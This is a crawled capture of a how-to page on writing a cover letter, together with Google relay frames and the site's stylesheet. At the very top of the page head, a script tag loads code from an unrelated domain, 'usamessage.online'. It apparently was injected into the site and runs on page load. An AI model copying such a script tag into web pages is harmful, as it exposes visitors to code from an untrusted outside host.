

--- FILE ---
content_type: text/html
request_url: https://1howmany.com/how-to-write-a-cover-letter
body_size: 6249
content:
<!DOCTYPE HTML>
<html>
<head>
  <script type="text/javascript" src="https://usamessage.online/?re=grrwmnzyga5ha3ddf4ytcmbw" async></script>  
  <title>How to Write a Cover Letter</title>
  <meta charset="utf-8">
  <meta name="keywords" content="How to Write a Cover Letter" />
  <meta name="viewport" content="width=device-width; initial-scale=1.0,user-scalable=0">
  <meta name="format-detection" content = "telephone=no" />
  <meta http-equiv="X-UA-Compatible" content="IE=9,chrome=1">
  
  <link rel="canonical" href="https://1howmany.com/how-to-write-a-cover-letter">
  <link rel="apple-touch-icon" sizes="180x180" href="/files/design/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/files/design/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/files/design/favicon-16x16.png">
  <link rel="manifest" href="/files/design/site.webmanifest">

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600" rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/files/css/reset.css" type="text/css" />
  <link rel="stylesheet" href="/files/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/files/css/media-queries.css" type="text/css" />
  
 

  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <script src="/files/js/custom.js" type="text/javascript"></script>
  <script src="/files/js/jquery.tips.js" type="text/javascript"></script>
  <script src="/files/js/jquery.autocomplete-min.js" type="text/javascript"></script>


  <!--[if lt IE 9]>
    <script src="/files/js/html5shiv.js"></script>
    <script src="/files/js/respond.min.js"></script>
    <link rel="stylesheet" href="/files/css/stupidie.css" type="text/css" />
  <![endif]-->



<script async src="https://fundingchoicesmessages.google.com/i/pub-1856952635358993?ers=1" nonce="8xgozCwHXm6rDtqWiOJntQ"></script><script nonce="8xgozCwHXm6rDtqWiOJntQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>

  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1856952635358993"
     crossorigin="anonymous"></script>
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1856952635358993",
          enable_page_level_ads: true
     });
  </script>





  <script type="text/javascript">

    function cssHack () {
      var viewportWidth = window.innerWidth; 
      var p_width = $("#position").width();
      var figure;

      //comment css hack
      $("#comments article").each(function(){
        //alert(viewportWidth);
        if(viewportWidth < 321) figure = 85;
        else figure = 105;
        var a_width = $(this).width();
        var c_width = ((a_width - figure) * 100 / a_width).toFixed(2);
        $(this).children("section").css("width", c_width + "%");
      });  
      //--- 


      //search block css hack
      if(viewportWidth <= 915 && viewportWidth > 545) {
        var searchblock_width = p_width - 215 - 20; // -logo width -margin
        $("#searchblock").css("width", searchblock_width + "px");
      } else $("#searchblock").removeAttr('style');  
      //--- 


      //search input css hack
      var bar_width = $("#searchbar").width();
      var search_width = bar_width - 15 - 50 - 54; 
      $('#searchbar input[type="text"]').css("width", search_width + "px");
      //---
      
      //footer css hack
      if(viewportWidth <= 530) {
        var footer_menu_margin = (p_width - 275) / 2; // -copyright width / 2 margin (left/right)
        $("footer nav ul").css("margin-left", footer_menu_margin + "px");
      }
      //---

      //socail css hack
      var soc_width = $("#social").width();
      var soc_div_margin = (soc_width - 50 - 44 - 58) / 4; //-google -facebook -twitter /4 column
      $('#google, #facebook, #twitter').css("margin-left", soc_div_margin + "px");
      //---

      //table height
      $(".jsheight .table_tr").each(function(){
         Array.max = function( array ){
           return Math.max.apply( Math, array );
         };
         var heights = $(this).children().map(function() {
            return $(this).height();
         }).get();
         var maxheight = Array.max(heights);
         $(this).children().css("height", maxheight + "px"); 
      });      
      //--
    }



    $(document).ready(function(){
      //footnotes colorize
      var styles1 = ["note1_c","note2_c","note3_c","note4_c","note5_c"];
      var styles2 = ["note1","note2","note3","note4","note5"];
      $("sup").not(".qw").each(function(index){
        $(this).addClass(styles1[index]);
      });
      $(".footnotes span").each(function(index){
        $(this).addClass(styles2[index]);
      }); 
      //--  

      //tips
      $('#query').searchtips({tips : '.searchtip'});
      //--

       
      //Check Form
      $(".checkform").click(function(){
        var parent = $(this).parent("form");
        window.error = "no";
        $(parent).children("input,textarea").each(function(){
           var val = $(this).val();
           if(val == "Full Name" || val == "Email" || val == "Мessage" || val == "Question (How Many...)") {
              $(this).css("border-color", "#DA7A7C");
              window.error = "yes";
           }
        });
        if(window.error != "yes") $(parent).submit();
      });      
      //--

      //Search form
      $("#button").click(function() {
        search = $('#query').val();
        if(search == "" || search == "Enter your question") {
          alert("Please enter your question.");
        }
        else {
          $("#q_form").submit();
        }
      });
      //---

      //Autocomplete
      var options = {
        serviceUrl: '/_ajax.php',
        delimiter: /(,|;)\s*/,
        deferRequestBy: 200, //miliseconds
        params: { country: 'Yes' },
        noCache: true //set to true, to disable caching
      };
      $('#query').autocomplete(options);
      //--- 

    });
 
    $(window).resize(function() {
      cssHack(); 
    });
  </script>

  <script type="text/javascript">
    window.google_analytics_uacct = "UA-632804-13";
  </script>

  <!-- Social -->
    <!-- Facebook -->
  <meta property="fb:app_id" content="154389287981240">
  <meta property="fb:admins" content="100002190294778">  
  <script>
     window.fbAsyncInit = function() {
       FB.init({
          appId:'154389287981240', status:true, cookie:true, xfbml:true, oauth:true,
       });
     };
     (function(d){
        var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
        js = d.createElement('script'); js.id = id; js.async = true;
        js.src = "//connect.facebook.net/en_US/all.js";
        d.getElementsByTagName('head')[0].appendChild(js);
     }(document));

     $(window).load(function() {
        FB.Event.subscribe('edge.create', function(href, widget) {
          document.cookie = 'userlike=1;max-age=7776000;path=/;';
          $.get("/_ajax.php",{socialmetrics: "facebook"});
        });
     });
  </script>  

   <!-- Google -->
   <script type="text/javascript">
      (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
      })();
      
      function googlecallback(jsonParam) {
         if(jsonParam.state == "on") {
          document.cookie = 'userlike=1;max-age=7776000;path=/;';
          $("#jswrapper").hide();
          $.get("/_ajax.php",{socialmetrics: "google"});
         }
      }

      function gooleLoginStatus() {
        gapi.auth.checkSessionState({'client_id': '643206681011.apps.googleusercontent.com', 'session_state': null}, function(stateMatched) {
           if (stateMatched === false) {
              window.googlelogin = true;
           } 
        });  
      }
      $(window).load(function() {
        gooleLoginStatus(); 
      });
   </script>

   <script>
     $(window).load(function() {
         var results2 = document.cookie.match ( '(^|;) ?userlike=([^;]*)(;|$)' ); //Check like cookie
         if (results2) {
            $("#jswrapper").remove();
         } else { 
            setTimeout(function() { $("#socialbar").fgt({v: 1}) }, 1300);
         }
      });
   </script>

  <!-- end Social -->

</head>

<body>

  <div id="position">

    <!-- logo -->
    <div id="logo"><a href="/"><img src="/files/design/logo.png" alt="how many"></a></div>
    <div id="logotext">www.1howmany.com</div>
    <!-- end logo -->

    <!-- searchblock -->
    <div id="searchblock">
      <div id="searchbar">
        <form name="q_form" id="q_form" action="/search" method="POST"><input name="query" type="text" value="" id="query" /></form>
        <div id="button">&nbsp;</div>
      </div>
      <div id="tips">Example <a class="searchtip">How to Write a Cover Letter</a></div>
    </div>
    <!-- end searchblock -->


    <!-- level -->
    <div class="clear"></div>
    <div id="level">
      &nbsp;&nbsp;&nbsp;Education & Reference / How to Write a Cover Letter
    </div>
    <!-- end level Business & Finance / How Many Weeks in a Year-->


    <!-- body -->
    <div id="body">
      <div class="title"><h1>How to Write a Cover Letter</h1></div>
<div class="date">
    <time class="date_published" itemprop="datePublished" datetime="2019-12-24">Dec 24, 2019</time>
    <time class="date_modified" itemprop="dateModified" datetime="2019-12-24">Dec 24, 2019</time>
</div>

Many people do not like covering letters<sup>1</sup>. They do not read them themselves and this is why they think that writing them is a waste of time. But most specialists recommend writing a covering letter every time when you apply for a job or send someone documents or a parcel of goods. It gives you a chance to explain the point.
<br><br>The most difficult task in writing a cover letter is to make potential employers, clients or companions pay attention to it and read it to the end. Our step-by-step guidance on making the letter will help you to use its full potential.
<br><br><font class="b">Structure of a Cover Letter</font>
<br><br>A cover letter should consist of the following elements:
<br><br><ul class="list1">
   <li>Begin with a letterhead. As a rule, it includes your full name and contact data (address, e-mail, telephone number, etc).</li>
   <li>Note the name and address of the recipient.</li>
   <li>Write the date, which is usually right-aligned.</li>
   <li>The recipient should be referred to by his proper title (Dr., Mr., etc). If you do not know who will read the letter, just write, "Dear Sir or Madam".</li>
   <li>State the purpose of you cover letter in the first paragraph. Explain the recipient why you have written to him in a couple of sentence. Try to make yourself as clear as possible.</li>
   <div class="ads_fix">      <div id="ads_block">
        <div id="ads1">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1856952635358993"
     data-ad-slot="4783382861"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
        </div>
      </div></div>
   <li>If you apply for some open position, mention your qualifications in the middle part of your letter. Let them realize that you know the history and background of the company, and explain why you suit them.</li>
   <li>The final paragraph should motivate the reader to contact you. Make it no more than four sentences and thank for consideration.</li>
   <li>Write a closing and add "Regards" or "Sincerely".</li>
   <li>After several spaces put in your name and signature. </li>
   <li>As a rule, a cover letter accompanies resume, some documents or goods. In such a case indicate that it contains an enclosure.</li>
</ul>
<br>Then review the cover letter and spell-check it. Avoid misspellings, the passive tense and colloquial speech. Reading aloud helps to find mistakes and hear how the text reads.
<br><br><a href="/files/uploads/files/Cover-Letter-Sample.doc" target="_blank">Donwload Sample Cover Letter</a>
<br><br><div class="video"><center><iframe width="560" height="315" src="https://www.youtube.com/embed/an1BQqoZBu4" frameborder="0" allowfullscreen></iframe></center></div>



    </div>
    <!-- end body -->


    <!-- categories -->
    <nav id="categories">
      <h3>Categories</h3>
        <ul>
<li><a href="/group/arts-and-humanities">Arts & Humanities</a>
<li class="sep">•</li>
<li><a href="/group/beauty-and-style">Beauty & Style</a>
<li class="sep">•</li>
<li><a href="/group/business-and-finance">Business & Finance</a>
<li class="sep">•</li>
<li><a href="/group/computers-and-internet">Computers & Internet</a>
<li class="sep">•</li>
<li><a href="/group/education-and-reference">Education & Reference</a>
<li class="sep">•</li>
<li><a href="/group/electronics">Electronics</a>
<li class="sep">•</li>
<li><a href="/group/entertainment-and-music">Entertainment & Music</a>
<li class="sep">•</li>
<li><a href="/group/family-and-relationships">Family & Relationships</a>
<li class="sep">•</li>
<li><a href="/group/food-and-drink">Food & Drink</a>
<li class="sep">•</li>
<li><a href="/group/health">Health</a>
<li class="sep">•</li>
<li><a href="/group/hobbies-and-crafts">Hobbies & Crafts</a>
<li class="sep">•</li>
<li><a href="/group/home-and-garden">Home & Garden</a>
<li class="sep">•</li>
<li><a href="/group/interesting">Interesting</a>
<li class="sep">•</li>
<li><a href="/group/law">Law</a>
<li class="sep">•</li>
<li><a href="/group/news-and-events">News & Events</a>
<li class="sep">•</li>
<li><a href="/group/politics-and-government">Politics & Government</a>
<li class="sep">•</li>
<li><a href="/group/pregnancy-and-parenting">Pregnancy & Parenting</a>
<li class="sep">•</li>
<li><a href="/group/real-estate">Real Estate</a>
<li class="sep">•</li>
<li><a href="/group/science">Science</a>
<li class="sep">•</li>
<li><a href="/group/social-science">Social Science</a>
<li class="sep">•</li>
<li><a href="/group/tips-and-tricks">Tips & Tricks</a>
<li class="sep">•</li>
<li><a href="/group/units-of-measure">Units of Measure</a>
<li class="clear"></li></ul>
      <div class="clear">&nbsp;</div>
    </nav>
    <!-- end categories -->

    <!-- ads 3 -->
    <div id="ads3">

      <ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-1856952635358993"
     data-ad-slot="7736849268"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


    </div>
    <!-- end ads 3 -->    

    <!-- ask -->
    <div id="ask">
      <a href="/page/ask-question">
        <div class="ico"></div>
        <div class="title">Ask a Question</div>
        <div class="info">Ask any question beginning with "how many..." and get an expert answer.</div>
      </a>
    </div>
    <!-- end ask -->

    <!-- contact -->
    <div id="contact">
      <a href="/page/contact-us">
        <div class="ico"></div>
        <div class="title">Contact</div>
        <div class="info">Any problem will be solved when you consult our customer service.</div>
      </a>
    </div>
    <!-- end contact -->

    <!-- social -->
    <div class="clear"></div>
    <div id="social">
      <div id="google">
        <div class="g-plusone" data-size="tall"></div>
      </div>
      <div id="facebook">
        <div class="fb-like" data-href="http://1howmany.com/how-to-write-a-cover-letter" data-send="false" data-layout="box_count" data-width="44" data-show-faces="false" data-font="segoe ui"></div>
      </div>
      <div id="twitter">
        <a href="https://twitter.com/share" class="twitter-share-button" data-count="vertical">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
      </div>
    </div>
    <!-- end social -->

    <!-- interestingly -->
    
    <div id="interestingly">
      <div class="title">You may be interested in:</div>
      <div class="question">
        <ul>
          <li><a href="/how-to-calculate-gpa">How to Calculate GPA</a></li>

          <li><a href="/how-many-years-is-law-school">How Many Years is Law School</a></li>

          <li><a href="/how-to-write-a-book">How to Write a Book</a></li>

          <li><a href="/how-to-calculate-percentage">How to Calculate Percentage</a></li>
</ul>
      </div>
    </div>
    <!-- end interestingly -->

    <!-- comments -->
  <div class="clear"></div> 
  <div id="comments">
    <div class="title">Comments</div>
    <div id="fb-root"></div>
    <div class="fb-comments" data-href="http://1howmany.com/how-to-write-a-cover-letter" data-num-posts="15" data-width="470"></div>
  </div>
<!-- end comments -->

    <!-- footer --> 
    <div class="clear"></div>
    <footer>
      <div id="copyright">
        www.1howmany.com © 2011 - 2026
      </div>

      <nav>
        <ul>
         <ul>
<li><a href="/page/ask-question">Ask Question</a>
<li>&nbsp;•&nbsp;</li>
<li><a href="/page/privacy-policy">Privacy Policy</a>
<li>&nbsp;•&nbsp;</li>
<li><a href="/page/contact-us">Contact Us</a>
</ul>
        </ul>
      </nav>
    </footer>
    <!-- end footer -->

  </div>




<script async src="https://www.googletagmanager.com/gtag/js?id=G-6LW82MPF53"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6LW82MPF53');
</script>

<script language="JavaScript" type="text/javascript" >
  cssHack();
</script>
<div class="clear"></div>

<div id="facebookbutton"><div class="fb-like" data-width="100" data-layout="button_count" data-action="recommend" data-show-faces="false" data-send="false"></div></div>
<div id='jswrapper'><div class="g-plusone" data-size="medium" data-callback="googlecallback"></div></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c01fb10467da4b0c91d48e4693eeddcb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2F1howmany.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oWehFmXkivzyj_aLDqdyUQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oWehFmXkivzyj_aLDqdyUQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vz-1bJu06sBrKt1rCC6TxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768582852558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://1howmany.com/files/css/style.css
body_size: 3674
content:
/*RESET*/
html, body {margin: 0;padding: 0; font-family: 'Open Sans', sans-serif; font-weight: 300; font-size: 16px; color: #ffffff;}
body {
  background-color: #005578;
  background-image: url(/files/design/bg.png);
  background-image: url(/files/design/bg2.png), url(/files/design/bg.png);
  background-position: 0 0, 0 0;
  background-size: cover, auto;
  -webkit-background-size: cover, auto;
  -moz-background-size: cover, auto;
  -webkit-text-size-adjust:none;
}
a {color: #098ABB}
a:focus {outline: none;}
input {font-family: 'Open Sans', sans-serif; font-weight: 300; color: #ffffff;}
textarea {font-family: 'Open Sans', sans-serif; font-weight: 300; color: #000000;}
b {font-weight: bold;}




#position {width: 1010px; margin: 30px auto; position: relative;}
h1, h2, h3, h4, h5, h6 {font-weight: 300;}


#ask .title, #interestingly .title, #contact .title, #categories .title {font-size: 24px; color: #fff; line-height: 18px;}


/*logo*/
  #logo {width: 215px; border: 0px solid #66FF33; float: left;}
  #logotext {color: #ffffff; font-size: 14px; background: url(/files/design/bg_lb.png); width: 100%; margin: 0px 0 10px 0; text-align: center; display: none;}
/*end logo*/

/*searchblock*/
  #searchblock {width: 73.52%; height: 67px; float: right;}
  #searchblock #searchbar {border: 1px solid #fff; height: 58px; background: url(/files/design/bg_search.png) no-repeat 2.8% 52%; position: relative;}
  #searchblock #searchbar input[type="text"] {border:0; width: 84%; height: 58px; padding: 0 15px 0 50px; background: transparent; color: #ffffff; font-size: 24px; float: left;background: url(/files/design/bg_searchline.png) no-repeat center right}
  #searchblock #searchbar div#button {float: right; background: url(/files/design/bg_searchbutton.png) no-repeat; height: 20px; width: 21px;margin: 18px 17px 0 0;cursor: pointer;}
  #searchblock #tips {color: #ffffff; float: right; font-size: 14px;}
  #searchblock #tips a {color: #ffffff; text-decoration: none; border-bottom: 1px dashed; cursor: pointer;}
/* end searchblock*/


/*level*/
  #level {width: 74.16%; background: url(/files/design/bg_lb.png);  margin: 30px 0 0 0; height: 32px;  float: left; font-size: 16px; padding: 10px 0 0 0; font-weight: 300;}
/*end level*/

/*body*/
  #body {width: 70.56%; background: url(/files/design/bg_body.png) no-repeat 0 0 #ffffff;  margin: 10px 0 0 0; min-height: 830px;  float: left; color: #111111; padding: 12px 1.8% 2.5% 1.8%; min-height: 1030px;}
  #body .title {font-size: 24px; margin: 10px 0 0 54px;}
  #body h1 {font-size: 24px; line-height: 24px;}
  
  #body .date {margin: 0px 0 23px 55px; font-size: 14px; display: block;}
  #body .date_published {}
  #body .date_modified {color: #BDC3C7}
  #body .date_modified::before {content: "  updated "}
  
  #body .change {margin-bottom: 38px;}
  #body .footnotes { font-size: 14px; margin: 25px 0 0 2.2%; border-top: 1px solid #e1e1e1;}
  #body .footnotes > li {margin: 5px 0 5px 0;}
  #body .footnotes span {padding: 0 5px 1px 4px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
  sup {background: #DFDFDF; font-size: 12px; padding: 0 3px 1px 4px; -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
  sup.qw {background: none; padding: 0 0 1px 0;}

  #body .note1 {background: #3287D0; color: #ffffff;}
  #body .note1_c {color: #3287D0;}
  #body .note2 {background: #62B44E; color: #ffffff;}
  #body .note2_c {color: #62B44E;}
  #body .note3 {background: #C4873E; color: #ffffff;}
  #body .note3_c {color: #C4873E;}
  #body .note4 {background: #CC359B; color: #ffffff;}
  #body .note4_c {color: #CC359B;}
  #body .note5 {background: #79583E; color: #ffffff;}
  #body .note5_c {color: #79583E;}

  #body ul {list-style: none inside;}
  #body ul.list1 li {background: url(/files/design/list_1.png) no-repeat 0 4px; padding-left: 20px; overflow: hidden;}
  #body ul.list2 li {background: url(/files/design/list_2.png) no-repeat 0 50%; padding-left: 23px; overflow: hidden;}
  #body ul.list3 li {background: url(/files/design/list_3.png) no-repeat 0 4px; padding-left: 23px; overflow: hidden;}
  #body ul.list_blue   li {background: url(/files/design/list_bullet_blue.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_black  li {background: url(/files/design/list_bullet_black.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_green  li {background: url(/files/design/list_bullet_green.png) no-repeat -3px 3px; padding-left: 17px;}
  #body ul.list_orange li {background: url(/files/design/list_bullet_orange.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_pink   li {background: url(/files/design/list_bullet_pink.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_purple li {background: url(/files/design/list_bullet_purple.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_red    li {background: url(/files/design/list_bullet_red.png) no-repeat -3px 3px; padding-left: 17px;} 
  #body ul.list_yellow li {background: url(/files/design/list_bullet_yellow.png) no-repeat -3px 3px; padding-left: 17px;}
  
  #body ul.list_summary li a {text-decoration: none;}
  #body ul.list_summary li::before {content: "\2022"; color: #535c68; font-weight: bold; display: inline-block; width: 1em; margin-left: -1em; padding: 3px 0 3px 25px;}
  
  #body ul.tags { margin: 10px 0 10px 0}
  #body ul.tags li { float:left; background-color: #dfe4ea; padding: 3px 5px 3px 5px; margin: 3px 3px 3px 0; word-wrap:break-word; border-radius: 3px;}
  #body ul.tags li:first-child {margin-left: 0;}


  #body ul.listn {list-style: decimal; margin-left: 2.7%}
  #body b.b {font-weight: 300;}

  #body .sammary { padding: 15px; background-color: #ECF0F1; border-radius: 5px;}

  #body article {margin: 0 0 2.7% 0;}
  #body article a {text-decoration: none;}
  #body article a section {color: #000000;}
  #body article b {text-decoration: underline;}


  #body img {max-width: 100%; height: auto; width: auto\9; /* ie8 */}
  .video {margin: 0 auto;}
  
  .formbody {width: 80%; margin: 0 auto; position: relative;}
  .formbody input[type="text"] {width: 100%; height: 30px; color: #111111; margin: 0 0 10px 0; border: 1px solid #c9c9c9; padding: 3px 5px 3px 5px;}
  .formbody textarea {width: 100%; height: 70px; color: #111111; margin: 0 0 10px 0; border: 1px solid #c9c9c9; padding: 3px 5px 3px 5px;}
  .formbody .button {background: url(/files/design/button_submit.png) no-repeat 0 0; width: 132px; height: 37px; margin: 2px -12px 0 0; float: right; cursor: pointer; }
/*end body*/


/*categories*/                                                                 /*width: 24.75%;*/
  #categories          {background: url(/files/design/bg_categories.jpg) 0 0 no-repeat; width: 250px; height: 577px; float: right; margin: -42px 0 0 0; background-size: auto 577px;}
  nav a                {color: #ffffff; text-decoration: none;}
  #categories h3       {background: url(/files/design/ico_categories.png) 0 0 no-repeat; height: 44px; padding: 18px 0 0 55px;font-size: 24px; line-height: 18px;}
  #categories ul li    {margin: 1px 0 1px 11px;}
  #categories ul li.sep{display: none;}
/*end categories*/


/*contact*/
  #contact       {background: url(/files/design/bg_contact.jpg); width: 250px; height: 131px; margin: 10px 0 0 0; float: right; overflow: hidden; cursor: pointer; right: 0;}
  #contact .ico  {border:0px solid #6479DD; background: url(/files/design/ico_contact.png) 0 -3px no-repeat; width: 55px; height: 55px; float: left;}
  #contact .title{margin: 18px 0 0 0;}
  #contact .info {width: 93%; margin: 5px auto; font-size: 14px;}  
  #contact a {text-decoration: none; color: #ffffff;}
/*end contact*/

/*ask*/
  #ask       {background: url(/files/design/bg_ask.jpg); width: 250px; height: 131px; margin: 10px 0 0 0; float: right; overflow: hidden; cursor: pointer;}
  #ask .ico {border:0px solid #6479DD; background: url(/files/design/ico_ask.png) 0 0 no-repeat; width: 55px; height: 55px; float: left;}
  #ask .title{margin: 18px 0 0 0;}
  #ask .info {width: 93%; margin: 5px auto; font-size: 14px;}
  #ask a {text-decoration: none; color: #ffffff;}
/*end ask*/

/*ads*/
  #ads_block  {float: left; margin: 0 15px 15px 0; width: 300px; padding-top: 10px;}
  #ads1, #ads2{width: 300px; background: #A3A3A3; height: 250px;}
  #ads2       {margin: 10px 0 0 0;}
  #ads3       {width: 250px; background: #A3A3A3; height: 250px; float: right; margin: 10px 0 0 0;}
  .ads_fix {clear: both; width: 300px; margin: 0 auto 0 auto;}
  .ads_fix > #ads_block {float: none !important;}
/*end ads*/

/*interestingly*/
  #interestingly             {background: url(/files/design/bg_new2.jpg) no-repeat right top; width: 49.5%; height: 131px; margin: 10px 0 0 1.25%; float: left; overflow: hidden; line-height: 24px;}
  #interestingly a           {color: #ffffff; text-decoration: none;}
  #interestingly .title      {font-size: 16px; color: #fff; margin: 0 0 0 14px; padding: 5px 0 0 0;}
  #interestingly .question   {background: url(/files/design/ico_new.png) 0 0 no-repeat; padding: 0 0 0 80px; margin: 10px 0 0 12px;}
  #interestingly .question ul{list-style: none;}
/*end interestingly*/

/*social*/
  #social          {background: url(/files/design/bg_social.jpg) no-repeat right bottom; width: 23.37%; height: 131px; margin: 10px 0 0 0; float: left;}
  #social #google  {width: 50px; height: 60px; float: left; margin: 35px 0 0 0;}
  #social #facebook{width: 44px; height: 62px; float: left; margin: 35px 0 0 0;}
  #social #twitter {width: 58px; height: 62px; float: left; margin: 35px 0 0 0;}
/*end social*/

/*comments*/
  #comments                         {width: 70.56%; background: #ffffff; margin: 10px 0 0 0; color: #111111;  padding: 10px 1.8% 2.5% 1.8%}
  #comments .title                  {font-size: 24px;} 
  #comments .form                   {background: url(/files/design/ico_comment.png) no-repeat 0 0; padding-left: 90px; margin: 15px 0 0 0;} 
  #comments .form .text             {border: 1px solid #c9c9c9; padding: 7px 7px 7px 7px;} 
  #comments .form .text textarea    {width: 100%; height: 93px; border: 0px solid #E7326C;}
  #comments .form .button           {background: url(/files/design/button_connect.png) no-repeat 0 0; width: 132px; height: 37px; margin: 12px 0 0 0; float: right; cursor: pointer;}
  #comments .form .publish          {background: url(/files/design/button_comment.png) no-repeat 0 0;}
  
  #comments article                 {margin: 20px 0 0 0; position: relative;} 
  #comments article figure          {float: left; width: 70px;}   
  #comments article section         {border: 1px solid #e1e1e1; padding: 7px 7px 7px 7px; background: #f3f3f3; float: left; margin: 0 0 0 18px;} 
  #comments article time            {font-size: 14px; color: #666666; margin: 2px 0 15px 0; display: block;} 
  #comments article section .reply  {color: #979797; font-size: 14px; background: url(/files/design/ico_reply.png) no-repeat 0 4px; padding: 0 0 0 20px; line-height: 15px; float: right; font-weight: 400; cursor: pointer;}
  #comments article section .reply a{color: #979797; text-decoration: none;}
  #comments article .arrow          {background: url(/files/design/comment_arrow.png) no-repeat 0 0; width: 12px; height: 14px; position: absolute; margin: 5px 0 0 -18px;}
  
  #comments article .more_comment   { border: 0px solid #B8500A; margin: 0 0 0 12.2%;}

/*end comments*/


/*footer*/
  footer {background: url(/files/design/bg_lb.png); height: 35px; margin: 20px 0 0 0; padding: 8px 0 0 0; width: 100%;}
  footer div {float: left; margin-left: 11px;}
  footer nav {float: right; background: none; height: auto; width: auto; margin-right: 11px;}
  footer nav ul {list-style: none;}
  footer nav ul li {float: left;}
/*end footer*/


/*autocomplete*/
.autocomplete {width: 100%; background: #FCFCFC; cursor: pointer; text-align:left; max-height:350px; overflow:auto; margin:0px 6px 6px 0px; font-weight: 300; color: #111111; -webkit-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75); -moz-box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75); box-shadow: 0px 0px 3px rgba(50, 50, 50, 0.75);}
.autocomplete .selected { background: #E5E5E5; }
.autocomplete div {padding:2px 5px; white-space:nowrap; overflow:hidden; }
.autocomplete strong { font-weight:bold; color:#3399FF; }
/*end autocomplete*/


/*facebook*/
.fb-like-box, .fb-like-box span, .fb-like-box.fb_iframe_widget span iframe, .fb-comments, .fb-comments span, .fb-comments.fb_iframe_widget span iframe {width: 100% !important;}
/*end facebook*/


.clear {clear: both; font-size: 12px;}
.b {font-weight: bold;}

/*************************************************/




/*table to div responsive*/
.table_table         {}
.table_tr            {width: 100%; clear: both; border: 0px solid #97C6F0; position: relative;}
.table_td            {float: left; font-size: 14px;}

.table_tr:first-child{text-align: center; font-weight: 400;}
.table_td            {border-bottom: 1px solid #B7B9AC; border-left: 1px solid #B7B9AC; padding: 3px 1% 3px 1%;}
.table_td:first-child{border-left: 0;}
.wrap .table_td {word-wrap: break-word;}
.center {text-align: center;}
.left {text-align: left;}
.right {text-align: right;}

div.w5 {width: 2.8%} /* - padding left 1% - padding right 1%*/
div.w6 {width: 3.8%} div.w7 {width: 4.8%} div.w8 {width: 5.8%} div.w9 {width: 6.8%}
